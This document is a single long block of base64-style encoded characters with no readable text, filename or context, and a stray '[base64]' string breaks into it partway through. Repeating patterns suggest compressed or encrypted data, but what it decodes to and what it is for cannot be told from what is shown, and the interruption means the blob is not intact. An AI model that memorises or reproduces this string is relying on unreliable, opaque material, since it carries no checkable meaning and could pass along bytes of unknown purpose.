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[base64]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[base64]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